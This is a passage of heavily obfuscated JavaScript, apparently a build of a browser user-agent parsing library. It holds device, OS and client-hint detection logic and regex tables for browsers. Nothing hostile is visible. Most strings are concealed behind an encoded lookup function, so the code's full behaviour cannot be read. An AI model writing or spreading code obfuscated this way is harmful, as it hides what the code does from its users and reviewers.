x23f8a6(0x1b3d+-0x998+-0x37d*0x5),_0x23f8a6(-0x2*0x1c5+-0x2cd*-0xd+-0x20aa),_0x23f8a6(-0x241*0x7+0xc*0x21d+-0x959),_0x23f8a6(0x1620+0x1ac9+-0x30d0),_0x23f8a6(0x6*0x94+-0xd1*-0x25+-0x2190),_0x23f8a6(-0x8*-0x498+0x1c2+-0x2672),_0x23f8a6(0x22ce+-0x9e6+-0x8*0x319);function _0x3628bb(_0x26097f){var _0x31fc61=a0_0x4484;return(_0x3628bb=_0x31fc61('0x505','gqLo')==typeof Symbol&&_0x31fc61('0x408',')**j')==typeof Symbol[_0x31fc61('0x99e','J))A')]?function(_0x51dd58){return typeof _0x51dd58;}:function(_0x37159e){var _0x2a8ace=_0x31fc61;return _0x37159e&&_0x2a8ace('0x4af','D9L@')==typeof Symbol&&_0x37159e[_0x2a8ace('0x5b9','7TAB')+'tor']===Symbol&&_0x37159e!==Symbol[_0x2a8ace('0x950','Kjj3')+'e']?_0x2a8ace('0x492','F*%S'):typeof _0x37159e;})(_0x26097f);}function _0x12c31d(_0x34f983){var _0x517e97=a0_0x4484;for(var _0x1c60e4={},_0x394021=0x3*-0x1c3+-0x1d*0xf3+0x20d0;_0x394021<_0x34f983[_0x517e97('0x483','3saQ')];_0x394021++)_0x1c60e4[_0x34f983[_0x394021][_0x517e97('0x43f','#ET*')+_0x517e97('0x432','GkGw')]()]=_0x34f983[_0x394021];return _0x1c60e4;}function _0xb9c48(_0x374467,_0x3d4547){var _0x1cfc5f=a0_0x4484;if(_0x374467=_0x374467||{},_0x34c0e3[_0x1cfc5f('0x60f','GkGw')](this,_0x3a65f2),_0x3d4547)_0x34c0e3['call'](this,[[_0xf086a6,_0x116430(_0x374467[_0x41da1f])],[_0x3250c9,_0x116430(_0x374467[_0x450e51])],[_0x5cebf9,/\?1/[_0x1cfc5f('0x4b3','3saQ')](_0x374467[_0x596667])],[_0x13734f,_0x5d2930(_0x374467[_0x1cfb90])],[_0x4d2137,_0x5d2930(_0x374467[_0x3eb2f4])],[_0xe7ef10,_0x5d2930(_0x374467[_0x2f4480])],[_0x5b3a2f,_0x5d2930(_0x374467[_0x9f30c9])],[_0x4a900e,_0x116430(_0x374467[_0x25fc59])],[_0x3b468d,_0x5d2930(_0x374467[_0x12ec47])]]);else for(var _0x1d9808 in _0x374467)this[_0x1cfc5f('0x7e2','3]o#')+_0x1cfc5f('0xabd','GrUE')](_0x1d9808)&&_0x3628bb(_0x374467[_0x1d9808])!==_0x20b6bb&&(this[_0x1d9808]=_0x374467[_0x1d9808]);}function _0x4438ea(_0x3b8093,_0x3e6563,_0x4ffc30,_0x504252){var _0x163894=a0_0x4484;return this[_0x163894('0xa51','3]o#')]=function(_0x52f8d9){var _0x30b99a=_0x163894;return _0x52f8d9?this[_0x30b99a('0xaca','4S))')]['hasOwnPr'+'operty'](_0x52f8d9)?this[_0x30b99a('0x359','hL7Y')][_0x52f8d9]:_0x55e929:this['data'];},this['set']=function(_0x221a53,_0x1a6581){var _0x1bb3e4=_0x163894;return this[_0x1bb3e4('0x89c','RtVB')][_0x221a53]=_0x1a6581,this;},this['setCH']=function(_0x56d8ba){return this['uaCH']=_0x56d8ba,this;},this[_0x163894('0x5ca','#arN')+'ature']=function(){var _0x4e0023=_0x163894;if(_0x544223&&_0x544223[_0x4e0023('0x4ac','Kjj3')+'t']==this['ua'])switch(this[_0x4e0023('0xaa8','#ET*')]){case _0x22a59c:_0x544223[_0x4e0023('0x4a0','KxHo')]&&_0x3628bb(_0x544223[_0x4e0023('0x7f1','QcjR')][_0x4e0023('0x8e2','RtVB')])==_0x3ebbb5&&this[_0x4e0023('0x4ae','zrUn')](_0x3a6a2b,'Brave');break;case _0x4b8347:!this[_0x4e0023('0x8bf','Qdzg')](_0x4ff4e4)&&_0x3f0282&&_0x3f0282[_0x5cebf9]&&this[_0x4e0023('0x9d4','3saQ')](_0x4ff4e4,_0x5cebf9),'Macintos'+'h'==this[_0x4e0023('0x357','7TAB')](_0x13734f)&&_0x544223&&_0x3628bb(_0x544223[_0x4e0023('0x43b',')**j')+'ne'])!==_0x20b6bb&&_0x544223[_0x4e0023('0x582','tAr1')+_0x4e0023('0x707','X0@w')]&&-0x3*0x7c3+0x6de+0x106d*0x1<_0x544223[_0x4e0023('0x17d','gvfn')+_0x4e0023('0x790','0rjz')]&&this[_0x4e0023('0x9d4','3saQ')](_0x13734f,'iPad')[_0x4e0023('0x318','J^Jm')](_0x4ff4e4,_0x3fc8b2);break;case _0x25628e:!this['get'](_0x3a6a2b)&&_0x3f0282&&_0x3f0282[_0x4d2137]&&this[_0x4e0023('0x1bd','[CPF')](_0x3a6a2b,_0x3f0282[_0x4d2137]);break;case _0x4cd307:var _0x5d14cd=this[_0x4e0023('0x502','gqLo')],_0x36b646=function(_0x1f5523){var _0xa47bba=_0x4e0023;return _0x5d14cd[_0x1f5523][_0xa47bba('0xec','GkGw')]()[_0xa47bba('0x904','YB#[')+_0xa47bba('0x5d9','gvfn')]()[_0xa47bba('0x7f4','GrUE')]();};this[_0x4e0023('0xa0e','i$8v')](_0x22a59c,_0x36b646(_0x22a59c))['set'](_0x3b2ca7,_0x36b646(_0x3b2ca7))[_0x4e0023('0x6f3','#ET*')](_0x4b8347,_0x36b646(_0x4b8347))[_0x4e0023('0x525','0]FF')](_0x5886e0,_0x36b646(_0x5886e0))[_0x4e0023('0x1b3','KxHo')](_0x25628e,_0x36b646(_0x25628e));}return this;},this['parseUA']=function(){var _0x4790ce=_0x163894;return this[_0x4790ce('0x9b0','0rjz')]!=_0x4cd307&&_0x1afcdd['call'](this['data'],this['ua'],this['rgxMap']),this[_0x4790ce('0x48c','ox18')]==_0x22a59c&&this[_0x4790ce('0x53','VQzq')](_0x13609e,_0x5ace5e(this[_0x4790ce('0x451','tAr1')](_0x1503df))),this;},this[_0x163894('0xa97',')**j')]=function(){var _0x56ada2=_0x163894,_0x3c606d,_0x551dd6=this[_0x56ada2('0xac8','F*%S')],_0x103759=this[_0x56ada2('0x572','u]Ai')];switch(this[_0x56ada2('0xb13','$Ljj')]){case _0x22a59c:case _0x5886e0:var _0x12d368,_0x21f3fc=_0x551dd6[_0x3250c9]||_0x551dd6[_0xf086a6];if(_0x21f3fc)for(var _0x1fd93e in _0x21f3fc){var _0x54e4f2=_0x21f3fc[_0x1fd93e][_0x56ada2('0x16f','X0@w')]||_0x21f3fc[_0x1fd93e],_0x1fd93e=_0x21f3fc[_0x1fd93e][_0x56ada2('0x7ab','SVna')];this[_0x56ada2('0x792','i$8v')]==_0x22a59c&&!/not.a.brand/i['test'](_0x54e4f2)&&(!_0x12d368||/Chrom/[_0x56ada2('0x51a','GkGw')](_0x12d368)&&_0x54e4f2!=_0x126629||_0x12d368==_0x3bbb40&&/WebView2/[_0x56ada2('0x6a0','#X%l')](_0x54e4f2))&&(_0x54e4f2=_0x5bcfe1(_0x54e4f2,_0x44185f),(_0x12d368=this[_0x56ada2('0x346','ox18')](_0x3a6a2b))&&!/Chrom/[_0x56ada2('0x93d','Us%%')](_0x12d368)&&/Chrom/['test'](_0x54e4f2)||this['set'](_0x3a6a2b,_0x54e4f2)[_0x56ada2('0x5fc','Qdzg')](_0x1503df,_0x1fd93e)[_0x56ada2('0x43a','#UA9')](_0x13609e,_0x5ace5e(_0x1fd93e)),_0x12d368=_0x54e4f2),this[_0x56ada2('0x341','KxHo')]==_0x5886e0&&_0x54e4f2==_0x126629&&this['set'](_0x1503df,_0x1fd93e);}break;case _0x3b2ca7:var _0x1d6e45=_0x551dd6[_0x5b3a2f];_0x1d6e45&&('64'==_0x551dd6[_0x3b468d]&&(_0x1d6e45+='64'),_0x1afcdd[_0x56ada2('0x60f','GkGw')](this[_0x56ada2('0x45a','FEF%')],_0x1d6e45+';',_0x103759));break;case _0x4b8347:if(_0x551dd6[_0x5cebf9]&&this[_0x56ada2('0x1ec','QpP%')](_0x4ff4e4,_0x5cebf9),_0x551dd6[_0x13734f]&&(this[_0x56ada2('0x44e','QcjR')](_0x13734f,_0x551dd6[_0x13734f]),this[_0x56ada2('0x7e3','zDX]')](_0x4ff4e4)&&this[_0x56ada2('0xa1e','[CPF')](_0x5005fa)||(_0x1afcdd[_0x56ada2('0x463','D9L@')](_0x1d6e45={},_0x56ada2('0x4d6','J))A')+'\x20'+_0x551dd6[_0x13734f]+')',_0x103759),!this[_0x56ada2('0x22','i$8v')](_0x4ff4e4)&&_0x1d6e45[_0x56ada2('0x2f4','J))A')]&&this['set'](_0x4ff4e4,_0x1d6e45[_0x56ada2('0x52e','ox18')]),!this['get'](_0x5005fa)&&_0x1d6e45[_0x56ada2('0xad1','ox18')]&&this[_0x56ada2('0x14f','NlZ7')](_0x5005fa,_0x1d6e45[_0x56ada2('0x14e','NlZ7')]))),_0x551dd6[_0x4a900e]){if(_0x56ada2('0xad7','Us%%')!=typeof _0x551dd6[_0x4a900e])for(var _0x22e952=0x1313*0x1+0xdf1*-0x1+-0x9*0x92;!_0x3c606d&&_0x22e952<_0x551dd6[_0x4a900e][_0x56ada2('0x4de','VbsY')];)_0x3c606d=_0x5bcfe1(_0x551dd6[_0x4a900e][_0x22e952++],_0x20a7b3);else _0x3c606d=_0x5bcfe1(_0x551dd6[_0x4a900e],_0x20a7b3);this['set'](_0x4ff4e4,_0x3c606d);}break;case _0x25628e:var _0x4fb23d,_0x1d6e45=_0x551dd6[_0x4d2137];_0x1d6e45&&(_0x4fb23d=_0x551dd6[_0xe7ef10],_0x1d6e45==_0x2db47c&&(_0x4fb23d=0x5ec+0x370+0x94f*-0x1<=parseInt(_0x5ace5e(_0x4fb23d),-0x8*0xa+-0xc*-0x1af+-0x1*0x13da)?'11':'10'),this['set'](_0x3a6a2b,_0x1d6e45)[_0x56ada2('0x525','0]FF')](_0x1503df,_0x4fb23d)),this[_0x56ada2('0x80','kGSf')](_0x3a6a2b)==_0x2db47c&&_0x56ada2('0x39e','GkGw')==_0x551dd6[_0x13734f]&&this['set'](_0x3a6a2b,_0x56ada2('0x3b9','kGSf'))['set'](_0x1503df,_0x55e929);break;case _0x4cd307:var _0x520d33=this[_0x56ada2('0x9c7','QcjR')],_0x1d6e45=function(_0x20dd71){var _0x3ee159=_0x56ada2;return _0x520d33[_0x20dd71][_0x3ee159('0x997','i$8v')]()[_0x3ee159('0x473','[CPF')](_0x551dd6)[_0x3ee159('0x20f','YB#[')]()[_0x3ee159('0x930','VQzq')]();};this[_0x56ada2('0xa9e','SVna')](_0x22a59c,_0x1d6e45(_0x22a59c))[_0x56ada2('0x241','3]o#')](_0x3b2ca7,_0x1d6e45(_0x3b2ca7))[_0x56ada2('0x5fc','Qdzg')](_0x4b8347,_0x1d6e45(_0x4b8347))['set'](_0x5886e0,_0x1d6e45(_0x5886e0))['set'](_0x25628e,_0x1d6e45(_0x25628e));}return this;},_0x34c0e3[_0x163894('0xb00','KxHo')](this,[['itemType',_0x3b8093],['ua',_0x3e6563],['uaCH',_0x504252],[_0x163894('0xb3a','Zf*8'),_0x4ffc30],[_0x163894('0x154','YB#['),_0x2435a7(this,_0x3b8093)]]),this;}function _0x487d5b(_0x521260,_0x14b213,_0x2d2ad3){var _0x5c4f23=a0_0x4484,_0x599df6,_0x5066fa,_0x38f0dd,_0x3d76b3,_0x57ca28;return _0x3628bb(_0x521260)===_0x33802c?(_0x14b213=_0x4d005f(_0x521260,!(-0x297+-0x1*-0xb89+0x1ca*-0x5))?(_0x3628bb(_0x14b213)===_0x33802c&&(_0x2d2ad3=_0x14b213),_0x521260):(_0x2d2ad3=_0x521260,_0x55e929),_0x521260=_0x55e929):_0x3628bb(_0x521260)!==_0x5e458c||_0x4d005f(_0x14b213,!(-0x37*-0x34+0x2e*0x43+0x2*-0xb9b))||(_0x2d2ad3=_0x14b213,_0x14b213=_0x55e929),_0x2d2ad3&&_0x3628bb(_0x2d2ad3['append'])===_0x3ebbb5&&(_0x599df6={},_0x2d2ad3['forEach'](function(_0x48a76d,_0x51e97d){_0x599df6[_0x51e97d]=_0x48a76d;}),_0x2d2ad3=_0x599df6),this instanceof _0x487d5b?(_0x5066fa=_0x3628bb(_0x521260)===_0x5e458c?_0x521260:_0x2d2ad3&&_0x2d2ad3[_0x2c3731]?_0x2d2ad3[_0x2c3731]:_0x544223&&_0x544223[_0x5c4f23('0x896','ox18')+'t']?_0x544223[_0x5c4f23('0x58e','Us%%')+'t']:_0x488e39,_0x38f0dd=new _0xb9c48(_0x2d2ad3,!(-0x22b6+-0x291+0x2547)),_0x3d76b3=_0x14b213?((_0x2ec42d,_0x533af5)=>{var _0x465afe=_0x5c4f23,_0x202bfa,_0x5c8b81={},_0x259676=_0x533af5;if(!_0x4d005f(_0x533af5))for(var _0x2661fa in(_0x259676={},_0x533af5))for(var _0x34f82a in _0x533af5[_0x2661fa])_0x259676[_0x34f82a]=_0x533af5[_0x2661fa][_0x34f82a][_0x465afe('0x66c','KxHo')](_0x259676[_0x34f82a]||[]);for(_0x202bfa in _0x2ec42d)_0x5c8b81[_0x202bfa]=_0x259676[_0x202bfa]&&_0x259676[_0x202bfa][_0x465afe('0x4de','VbsY')]%(-0x1649+0x1d*-0x1b+0x195a)==-0x1*-0xb0b+0x13ce+-0x1ed9?_0x259676[_0x202bfa][_0x465afe('0x40b','zDX]')](_0x2ec42d[_0x202bfa]):_0x2ec42d[_0x202bfa];return _0x5c8b81;})(_0x24a217,_0x14b213):_0x24a217,_0x34c0e3['call'](this,[[_0x5c4f23('0x67e','F*%S')+'er',(_0x57ca28=function(_0x1c92e9){return _0x1c92e9==_0x4cd307?function(){var _0x33dcbc=a0_0x4484;return new _0x4438ea(_0x1c92e9,_0x5066fa,_0x3d76b3,_0x38f0dd)[_0x33dcbc('0x796','B*s9')]('ua',_0x5066fa)[_0x33dcbc('0xb8','hL7Y')](_0x22a59c,this[_0x33dcbc('0x9d2','zrUn')+'er']())[_0x33dcbc('0x30d','D9L@')](_0x3b2ca7,this['getCPU']())[_0x33dcbc('0x1ec','QpP%')](_0x4b8347,this[_0x33dcbc('0x725','QcjR')+'e']())['set'](_0x5886e0,this[_0x33dcbc('0xa8f','zrUn')+'e']())['set'](_0x25628e,this['getOS']())[_0x33dcbc('0x66f','D9L@')]();}:function(){var _0x500d31=a0_0x4484;return new _0x4438ea(_0x1c92e9,_0x5066fa,_0x3d76b3[_0x1c92e9],_0x38f0dd)['parseUA']()[_0x500d31('0x179','u]Ai')]();};})(_0x22a59c)],[_0x5c4f23('0xc0','B*s9'),_0x57ca28(_0x3b2ca7)],[_0x5c4f23('0x70a','YB#[')+'e',_0x57ca28(_0x4b8347)],[_0x5c4f23('0xbb','KJyg')+'e',_0x57ca28(_0x5886e0)],['getOS',_0x57ca28(_0x25628e)],['getResul'+'t',_0x57ca28(_0x4cd307)],[_0x5c4f23('0x35','zrUn'),function(){return _0x5066fa;}],[_0x5c4f23('0x583','B*s9'),function(_0x2f33ac){var _0x2c4adf=_0x5c4f23;return _0x2524d7(_0x2f33ac)&&(_0x5066fa=_0x2f33ac[_0x2c4adf('0x456','6$sS')]>_0x6b68be?_0x596393(_0x2f33ac,_0x6b68be):_0x2f33ac),this;}]])[_0x5c4f23('0x64a','3]o#')](_0x5066fa),this):new _0x487d5b(_0x521260,_0x14b213,_0x2d2ad3)[_0x5c4f23('0x50d','VQzq')+'t']();}_0x2b54fa='object'===(_0x476117('0xb2','X0@w')+'d'==typeof window?'undefine'+'d':_0x3628bb(window))?window:void(-0x4d7+0x2027+-0x1b50),_0x6b68be=-0x3fd+0x3*0x54b+-0x9f0,_0x2c3731=_0x476117('0x96','KxHo')+'nt',_0x488e39='',_0x567076='?',_0x3ebbb5=_0x476117('0x162','6$sS'),_0x20b6bb=_0x476117('0x5f7','XDFd')+'d',_0x33802c=_0x476117('0xa1d','J))A'),_0x5e458c=_0x476117('0x3ae','zDX]'),_0x22a59c=_0x476117('0xed','7TAB'),_0x3b2ca7='cpu',_0x4b8347=_0x476117('0x533','#UA9'),_0x5886e0='engine',_0x25628e='os',_0x4cd307=_0x476117('0xa1','J^Jm'),_0x3a6a2b=_0x476117('0x37f','u]Ai'),_0x4ff4e4=_0x476117('0xbc','Qdzg'),_0x5005fa=_0x476117('0x1ed','F*%S'),_0x1503df='version',_0x13609e=_0x476117('0x686','#UA9'),_0x26c632='console',_0x3fc8b2=_0x476117('0x326','3saQ'),_0x485d23='smarttv',_0x24b501=_0x476117('0x57c','ox18'),_0x41183f=_0x476117('0x8f0','J))A'),_0x47d5c3=_0x476117('0x8d1','gqLo'),_0x450e51=(_0x41da1f='sec-ch-u'+'a')+(_0x476117('0x2da','#X%l')+_0x476117('0x2c2','i$8v')+'st'),_0x9f30c9=_0x41da1f+'-arch',_0x12ec47=_0x41da1f+'-'+(_0x3b468d=_0x476117('0x924','gqLo')),_0x25fc59=_0x41da1f+(_0x476117('0x4b2','3]o#')+_0x476117('0xb31','tAr1')),_0x596667=_0x41da1f+'-'+(_0x5cebf9=_0x476117('0x336','J))A')),_0x1cfb90=_0x41da1f+'-'+(_0x13734f=_0x476117('0x5de','KxHo')),_0x2f4480=(_0x3eb2f4=_0x41da1f+'-'+(_0x4d2137='platform'))+_0x476117('0x3fc','0]FF'),_0x3a65f2=[_0xf086a6=_0x476117('0x406','ox18'),_0x3250c9='fullVers'+_0x476117('0xa80','6$sS'),_0x5cebf9,_0x13734f,_0x4d2137,_0xe7ef10='platform'+'Version',_0x5b3a2f=_0x476117('0x45d','F*%S')+_0x476117('0x43','#ET*'),_0x4a900e=_0x476117('0xa3c','u]Ai')+'ors',_0x3b468d],_0x518232='Amazon',_0x3114ce=_0x476117('0x3fe','VQzq'),_0x28c76f=_0x476117('0x77','J))A')+'ry',_0x12f8e3=_0x476117('0x8d5','Kjj3'),_0x301a93='Lenovo',_0x15f77f=_0x476117('0x131','FEF%')+'t',_0x5f346c=_0x476117('0xaaf','ox18'),_0x55a1cc=_0x476117('0x37a','XDFd'),_0x52171f='OnePlus',_0x398119=_0x476117('0x22a','7TAB'),_0x147f84=_0x476117('0x73','#arN'),_0x7830f5='Sony',_0x218983=_0x476117('0x1ae','gqLo'),_0x443ec8=_0x476117('0x6de','SVna'),_0x126629=_0x476117('0x11c','gqLo'),_0x1c52fa=_0x476117('0x4d8','kGSf')+'st',_0x3bbb40=_0x476117('0x97b','$Ljj'),_0x16c396=_0x476117('0x316','J))A'),_0x2313c8=_0x476117('0x992','VbsY'),_0x5e6ae7='Facebook',_0x28a2d6=_0x476117('0x11e','KJyg'),_0x505320=_0x476117('0x511','#X%l'),_0x2db47c=_0x476117('0x1d1','J^Jm'),_0x488776=_0x3628bb(_0x2b54fa)!==_0x20b6bb,_0x544223=_0x488776&&_0x2b54fa['navigato'+'r']?_0x2b54fa[_0x476117('0x349','X0@w')+'r']:_0x55e929,_0x3f0282=_0x544223&&_0x544223['userAgen'+_0x476117('0x1c6','J^Jm')]?_0x544223['userAgen'+_0x476117('0x787','Qdzg')]:_0x55e929,_0x279adb=function(_0x39858b,_0x37f2ff){var _0x3fa509=_0x476117;if(_0x3628bb(_0x39858b)===_0x33802c&&0xa37+0xf*-0x24d+0x184c<_0x39858b[_0x3fa509('0xc8','u]Ai')]){for(var _0x555ada in _0x39858b)if(_0x375f6a(_0x37f2ff)==_0x375f6a(_0x39858b[_0x555ada]))return!(0x1815+0x248c+0x53*-0xbb);return!(-0xdb6+0x3f*0x45+-0x344);}return!!_0x2524d7(_0x39858b)&&_0x375f6a(_0x37f2ff)==_0x375f6a(_0x39858b);},_0x4d005f=function(_0x2d3873,_0x4a9515){var _0x18bc7a=_0x476117;for(var _0x340d02 in _0x2d3873)return/^(browser|cpu|device|engine|os)$/[_0x18bc7a('0x88b','X0@w')](_0x340d02)||!!_0x4a9515&&_0x4d005f(_0x2d3873[_0x340d02]);},_0x2524d7=function(_0x4b8907){return _0x3628bb(_0x4b8907)===_0x5e458c;},_0x116430=function(_0x2d400d){var _0x14134d=_0x476117;if(!_0x2d400d)return _0x55e929;for(var _0x1d570d,_0x56182d=[],_0x3edf90=_0x21b268(/\\?\"/g,_0x2d400d)[_0x14134d('0xb18','SVna')](','),_0x3903e3=0xf*-0x78+0x2411*-0x1+0x11*0x289;_0x3903e3<_0x3edf90[_0x14134d('0x3ac','$Ljj')];_0x3903e3++)-(-0x1a5+0x1849*0x1+-0x16a3)<_0x3edf90[_0x3903e3]['indexOf'](';')?(_0x1d570d=_0x596393(_0x3edf90[_0x3903e3])[_0x14134d('0xb18','SVna')](_0x14134d('0x8f2','u]Ai')),_0x56182d[_0x3903e3]={'brand':_0x1d570d[-0xfe2+-0x222d+-0x48d*-0xb],'version':_0x1d570d[0x1518+0x1*0x26c1+0x77b*-0x8]}):_0x56182d[_0x3903e3]=_0x596393(_0x3edf90[_0x3903e3]);return _0x56182d;},_0x5ace5e=function(_0x217173){var _0x13a0a5=_0x476117;return _0x2524d7(_0x217173)?_0x21b268(/[^\d\.]/g,_0x217173)[_0x13a0a5('0x4d2','VQzq')]('.')[-0x1*0x19b5+-0x1a98+0x344d]:_0x55e929;},_0x21b268=function(_0x52c63b,_0x2241d8){var _0x150947=_0x476117;return _0x2524d7(_0x2241d8)?_0x2241d8[_0x150947('0xa76','gvfn')](_0x52c63b,_0x488e39):_0x2241d8;},_0x5d2930=function(_0x1db7ad){return _0x21b268(/\\?\"/g,_0x1db7ad);},_0x1afcdd=function(_0x3b4b25,_0x1ab24e){var _0x22c488=_0x476117;if(_0x3b4b25&&_0x1ab24e)for(var _0x12932b,_0x1c1dc8,_0x5004a9,_0x16031e,_0x576c11,_0x3f9bfe=0x1749+-0x22df+0x5cb*0x2;_0x3f9bfe<_0x1ab24e['length']&&!_0x16031e;){for(var _0x4ffc85=_0x1ab24e[_0x3f9bfe],_0x11a671=_0x1ab24e[_0x3f9bfe+(0xf66+0xae7+0xb*-0x264)],_0x5e9434=_0x12932b=0x1415*0x1+0x52*-0x79+0x7*0x2ab;_0x5e9434<_0x4ffc85[_0x22c488('0x116','F*%S')]&&!_0x16031e&&_0x4ffc85[_0x5e9434];)if(_0x16031e=_0x4ffc85[_0x5e9434++]['exec'](_0x3b4b25))for(_0x1c1dc8=-0x24ba+-0x7f3+0x2cad;_0x1c1dc8<_0x11a671[_0x22c488('0x49d','#UA9')];_0x1c1dc8++)_0x576c11=_0x16031e[++_0x12932b],_0x3628bb(_0x5004a9=_0x11a671[_0x1c1dc8])===_0x33802c&&-0xa3*0xf+0x25*-0xf2+0x2c87*0x1<_0x5004a9[_0x22c488('0xa69','NlZ7')]?-0x175f+-0x39*-0xad+-0x4*0x3c9===_0x5004a9[_0x22c488('0x5fd',')**j')]?_0x3628bb(_0x5004a9[0x1800+-0x1122+-0x6dd])==_0x3ebbb5?this[_0x5004a9[-0x189e+0x1d3a+-0x49c]]=_0x5004a9[0x316+0xf82+-0x1297*0x1][_0x22c488('0x3e6','u]Ai')](this,_0x576c11):this[_0x5004a9[-0x1bac+0x21ae+-0x602]]=_0x5004a9[0x434*-0x3+0x2f*0x5d+-0x23b*0x2]:-0x5de+-0x1829+-0x1*-0x1e0a<=_0x5004a9[_0x22c488('0x596','YB#[')]&&(_0x3628bb(_0x5004a9[-0x1*0x16a+-0x2436+0x25a1])!==_0x3ebbb5||_0x5004a9[0x5d0+-0x186+-0x449]['exec']&&_0x5004a9[-0xfed+0x1ba8+-0xbba][_0x22c488('0x6a0','#X%l')]?-0x92+-0x2132+0x21c7==_0x5004a9[_0x22c488('0x456','6$sS')]?this[_0x5004a9[0x183b+0xa6f+-0x57*0x66]]=_0x576c11?_0x576c11['replace'](_0x5004a9[-0xf7e+-0x1bd*0xf+-0x272*-0x11],_0x5004a9[0x6f7*-0x4+-0x224a+0x3e28]):_0x55e929:-0x1*0x8e9+0x2a1*0xa+-0x1*0x115d==_0x5004a9[_0x22c488('0x97','gqLo')]?this[_0x5004a9[0x26d*-0x1+0x1381+-0x1*0x1114]]=_0x576c11?_0x5004a9[0x4*-0x94e+-0x1f0*0xd+0x3e6b]['call'](this,_0x576c11[_0x22c488('0x68a','X0@w')](_0x5004a9[0x1*0x194d+0x5*-0x607+0x4d7],_0x5004a9[-0x2277+-0x1b*-0x5+-0x6ca*-0x5])):_0x55e929:0x17b*0x1+0x5de+-0x755<_0x5004a9[_0x22c488('0x4de','VbsY')]&&(this[_0x5004a9[0x2d*-0x11+0x1365+0x20d*-0x8]]=_0x576c11?_0x5004a9[-0x1838+-0x17fe+0x3039][_0x22c488('0x2ab','X0@w')](this,[_0x576c11[_0x22c488('0x623','J))A')](_0x5004a9[-0x7*0x508+0x2*0x17b+-0xac1*-0x3],_0x5004a9[-0x21c8+0x73e+-0x1a8c*-0x1])][_0x22c488('0x63c','VbsY')](_0x5004a9[_0x22c488('0x1b','6$sS')](0x12e*0x1c+-0x1*-0x243a+-0x1*0x453e))):_0x55e929):-0x2083+-0x235*0x8+0x322e<_0x5004a9['length']?this[_0x5004a9[-0x3b*-0x6e+0x2156+-0x2*0x1d58]]=_0x576c11?_0x5004a9[-0x2eb+0x2246*0x1+0x2*-0xfad][_0x22c488('0x1e0','D9L@')](this,_0x5004a9[_0x22c488('0x33b','#Y*k')](-0x1*-0x1a9a+-0x53*-0x5+-0x1c37)):_0x55e929:this[_0x5004a9[-0x3d7*-0x2+-0x3*-0x9a9+-0x24a9]]=_0x576c11?_0x5004a9[-0x14de+-0x1f15*0x1+0x5*0xa64]['call'](this,_0x576c11,_0x5004a9[-0xf37+-0x37*-0x92+-0x1*0x1025]):_0x55e929):this[_0x5004a9]=_0x576c11||_0x55e929;_0x3f9bfe+=-0x23fc+0xda6+0x2*0xb2c;}},_0x20a7b3={'embedded':_0x476117('0x7b7','zDX]')+'ve','mobile':_0x476117('0x9ca','Zf*8'),'tablet':['Tablet',_0x476117('0x845','imIU')],'smarttv':'TV','wearable':'Watch','xr':['VR','XR'],'?':[_0x476117('0x7aa','XDFd'),_0x476117('0x51b','QpP%')],'*':_0x55e929},_0x44185f={'Chrome':'Google\x20C'+_0x476117('0x8a7','#X%l'),'Edge':_0x476117('0x7a5','J^Jm')+_0x476117('0x141','u]Ai'),'Edge\x20WebView2':_0x476117('0x794','GkGw')+_0x476117('0xb0','F*%S')+_0x476117('0x13f','4S))'),'Chrome\x20WebView':_0x476117('0x844','zDX]')+'WebView','Chrome\x20Headless':_0x476117('0x772','J))A')+'Chrome','Huawei\x20Browser':_0x476117('0xa4c','zrUn')+_0x476117('0xac5','NlZ7'),'MIUI\x20Browser':_0x476117('0x816','KJyg')+'wser','Opera\x20Mobi':_0x476117('0x1dc','YB#[')+_0x476117('0x3c4','Qdzg'),'Yandex':_0x476117('0x4e','tAr1')+'r'},_0x24a217={'browser':[[/\b(?:crmo|crios)\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x28a2d6+'Chrome']],[/webview.+edge\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x3bbb40+_0x476117('0x702','#ET*')]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x9b4','VbsY')]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/opios[\/ ]+([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8+_0x476117('0x17e','hL7Y')]],[/\bop(?:rg)?x\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8+_0x476117('0x948','7TAB')]],[/\bopr\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x153','0]FF')]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x208','0]FF')]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon|otter|dooble|(?:lg |qute)browser)\/([-\w\.]+)/i,/(heytap|ovi|115|surf)browser\/([\d\.]+)/i,/(ecosia|weibo)(?:__| \w+@)([\d\.]+)/i],[_0x3a6a2b,_0x1503df],[/quark(?:pc)?\/([-\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x12','QcjR')]],[/\bddg\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x4c8','gqLo')+'Go']],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x4fd','F*%S')+'r']],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x561','[CPF')]],[/konqueror\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x77c','XDFd')+'r']],[/trident.+rv[: ]([\w\.]{1,9})\b.+like 